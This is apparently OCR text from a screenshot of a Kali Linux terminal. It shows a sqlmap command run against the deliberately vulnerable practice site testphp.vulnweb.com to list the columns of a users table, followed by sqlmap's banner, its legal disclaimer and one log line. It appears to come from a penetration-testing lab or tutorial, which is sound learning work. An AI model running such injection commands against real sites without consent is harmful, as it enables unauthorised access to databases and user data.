 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~ root 09:36 AM
root@kali:~
File Actions Edit View Help
(root💀kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
H
[,]
["]
[']
V...
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 09:36:20 /2022-04-03/
[09:36:20] [INFO] resuming back-end DBMS 'mysql'
ENG 07:06 PM
03-04-2022